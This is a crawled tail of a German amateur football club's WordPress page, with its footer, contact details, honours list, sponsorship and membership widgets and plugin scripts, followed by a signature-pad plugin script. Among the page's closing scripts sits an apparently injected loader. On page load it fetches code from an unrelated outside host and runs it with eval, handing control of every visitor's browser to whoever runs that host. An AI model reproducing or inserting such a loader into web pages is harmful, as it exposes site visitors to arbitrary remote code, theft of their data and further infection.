	<option value='https://www.vflbenrath06.de/2018/08'> August 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/07'> Juli 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/06'> Juni 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/05'> Mai 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/04'> April 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/03'> März 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/02'> Februar 2018 </option>
	<option value='https://www.vflbenrath06.de/2018/01'> Januar 2018 </option>
	<option value='https://www.vflbenrath06.de/2017/12'> Dezember 2017 </option>
	<option value='https://www.vflbenrath06.de/2017/11'> November 2017 </option>
	<option value='https://www.vflbenrath06.de/2017/10'> Oktober 2017 </option>
	<option value='https://www.vflbenrath06.de/2017/09'> September 2017 </option>
	<option value='https://www.vflbenrath06.de/2017/07'> Juli 2017 </option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Kontakt</div><ul class="contact-info"><li><span class="color-primary">Adresse</span><br />Karl - Hohmann- Straße 70</br>
40597 Düsseldorf</li><li><span class="color-primary">Geschäftsstelle</span><br />Mo 17:00h - 19:00h</li><li><span class="color-primary">Telefon</span><br />+49 (0)211 - 74964951</br>
+49 (0)163 - 2532707 (Platzwart)</li><li><span class="color-primary">Fax</span><br />+49 (0)211 - 74964952</li><li><span class="color-primary">E-Mail</span><br />info@vflbenrath06.de</br>
senioren@vflbenrath06.de</br>
jugend@vflbenrath06.de</li></ul></section><section id="text-3" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Erfolge</div>			<div class="textwidget"><p>Bergisch-Märkischer Meister 1930<br />
Bergisch-Märkischer Meister 1933<br />
Bergisch-Märkischer Pokalmeister 1933<br />
Westdeutscher Pokalmeister 1933<br />
Niederrheinmeister 1934<br />
Niederrhein-Pokalmeister 1935<br />
Niederrhein-Pokalmeister 1936<br />
Niederrhein-Pokalmeister 1944<br />
Bergisch-Märkischer Meister 1946<br />
Niederrheinmeister 1954<br />
Niederrheinmeister 1957<br />
Westdeutscher Amateurmeister 1957<br />
Deutscher Amateurmeister 1957</p>
</div>
		</section><section id="text-2" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Sponsoring</div>			<div class="textwidget"><p>Zum Erreichen der sportlichen Ziele im Seniorenbereich und zur Förderung der Jugendmannschaften sind wir, neben der Unterstützung durch die Firmen in unserem Sponsoren-Pool, auch auf die Hilfe von Freunden, Förderern und Gönnern angewiesen, denen der VfL Benrath am Herzen liegt und die uns ebenfalls helfen wollen.</p>
<style type="text/css" data-type="the7_shortcodes-inline-css">#orphaned-shortcode-1b82d7df15d2be66f5075c8454c231b2.ico-right-side > i {
  margin-right: 0px;
  margin-left: 8px;
}
#orphaned-shortcode-1b82d7df15d2be66f5075c8454c231b2 > i {
  margin-right: 8px;
}</style><a href="https://www.vflbenrath06.de/wp-content/uploads/2021/08/Sponsoring_VFL_Benrath_06_2021-1.pdf" class="default-btn-shortcode dt-btn dt-btn-s link-hover-off btn-inline-left " id="orphaned-shortcode-1b82d7df15d2be66f5075c8454c231b2"><span>Sponsor werden</span></a>
</div>
		</section><section id="text-5" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Mitgliedschaft</div>			<div class="textwidget"><p>Der VfL Benrath 06 gefällt Ihnen und Sie möchten gerne Mitglied in unserem Verein werden!</p>
<p>Unter dem nachfolgenden Button finden Sie unseren Aufnahmeantrag:</p>
<style type="text/css" data-type="the7_shortcodes-inline-css">#orphaned-shortcode-dc760042a55b67be3a9fcf00a9f650c8.ico-right-side > i {
  margin-right: 0px;
  margin-left: 8px;
}
#orphaned-shortcode-dc760042a55b67be3a9fcf00a9f650c8 > i {
  margin-right: 8px;
}</style><a href="https://www.vflbenrath06.de/kontakt/mitglied" class="default-btn-shortcode dt-btn dt-btn-s link-hover-off btn-inline-left " id="orphaned-shortcode-dc760042a55b67be3a9fcf00a9f650c8"><span>Mitglied werden</span></a>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© 1906 -  2025 VfL Benrath 06 e.V. 
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2873 first depth-0"><a href='https://www.vflbenrath06.de/datenschutzerklaerung' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-the7-font-the7-login-01" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Datenschutz</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847 last depth-0"><a href='https://www.vflbenrath06.de/impressum' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-the7-font-the7-more-01" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Impressum</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Menü</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.vflbenrath06.de/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.vflbenrath06.de/wp-admin/admin-ajax.php";
</script>
<a href="https://devowl.io/de/wordpress-real-cookie-banner/" target="_blank" id="a66220aa5-a8e7-4397-bec1-6a8f02d36ab5-powered-by" >DSGVO Cookie Consent mit Real Cookie Banner</a><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.vflbenrath06.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.vflbenrath06.de/wp-content/themes/dt-the7/js/main.min.js?ver=14.0.1" id="dt-main-js"></script>
<script data-cfasync="false" defer src="https://www.vflbenrath06.de/wp-content/30c2b7b05a1b8758472c1673c2bfb0b3/dist/1097357952.js?ver=f2f0ba34c99f34e5d616df1af6aca490" id="real-cookie-banner-blocker-js"></script>
<script src="https://www.vflbenrath06.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.vflbenrath06.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 13:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vflbenrath06.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/digital-signature-for-contact-form-7/assets/js/front.js?ver=6.8.3" id="DSCF7-front-js-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script id="sportspress-js-extra">
var localized_strings = {"days":"Tage","hrs":"Std.","mins":"Min.","secs":"Sek.","previous":"Zur\u00fcck","next":"Weiter"};
</script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.26" id="sportspress-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.2" id="cffscripts-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.0.1" id="dt-legacy-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.0.1" id="jquery-mousewheel-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=14.0.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11" id="the7-core-js"></script>
<script id="ultimate-vc-addons-smooth-scroll-js-extra">
var php_vars = {"step":"80","speed":"480"};
</script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/SmoothScroll.min.js?ver=3.21.2" id="ultimate-vc-addons-smooth-scroll-js"></script>
<script defer src="https://www.vflbenrath06.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1756800714" id="akismet-frontend-js"></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.vflbenrath06.de/wp-content/plugins/digital-signature-for-contact-form-7/assets/js/front.js?ver=6.8.3
body_size: 2666
content:
jQuery(document).ready(function() {

    // send mail then signature pad is cleard
    document.addEventListener( 'wpcf7mailsent', function( event ) {
        jQuery('.dscf7_signature').each( function(){
            var dsname=jQuery(this).find(".digital_signature-pad").attr("name");
            var bgcolor=jQuery(this).find(".digital_signature-pad").attr("backcolor");
            var pencolor=jQuery(this).find(".digital_signature-pad").attr("color");

            var dsPad = new SignaturePad(document.getElementById("digital_signature-pad_"+dsname), {
                backgroundColor: bgcolor,
                penColor: pencolor,
            });

            var dsname = jQuery(this).find(".digital_signature-pad").attr("name");
            dsPad.clear();
            jQuery("input[name="+dsname+"]").val("");
        });
    }, false );

    // for signature pad
    $x = 1;
    jQuery('.dscf7_signature').each( function(){
        if($x == 1){
            var current = jQuery(this);
            var dsname = current.find(".digital_signature-pad").attr("name");
            var signaturepadheight = current.find(".digital_signature-pad").attr("height");
            var signaturepadwidth = current.find(".digital_signature-pad").attr("width");
            var bgcolor = current.find(".digital_signature-pad").attr("backcolor");
            var pencolor = current.find(".digital_signature-pad").attr("color");
            var canvas = document.getElementById("digital_signature-pad_"+dsname);

            canvas.setAttribute("height", signaturepadheight);
            canvas.setAttribute("width", signaturepadwidth);

            var dsPad = new SignaturePad(document.getElementById("digital_signature-pad_"+dsname), {
                backgroundColor: bgcolor,
                penColor: pencolor,
            });

            jQuery(document).on('touchstart touchend click', "#digital_signature-pad_"+dsname, function(event){
                if(event.handled === false) return
                event.stopPropagation();
                event.preventDefault();
                event.handled = true;
                // Do your magic here
                var dsimgdata = dsPad.toDataURL('image/png');
                jQuery("input[name="+dsname+"]").val(dsimgdata);
            });

            jQuery(current).find(".clearButton").click(function(){
                dsPad.clear();
                jQuery("input[name="+dsname+"]").val("");
            });
        } else {
            jQuery(this).html("<p>Multiple Signaturepad is Valid in pro version of signature contact form 7 <a href='https://www.plugin999.com/plugin/digital-signature-for-contact-form-7/' target='_blank'>Click here Get Pro Version</a></p>");
        }
        $x++;
    });
});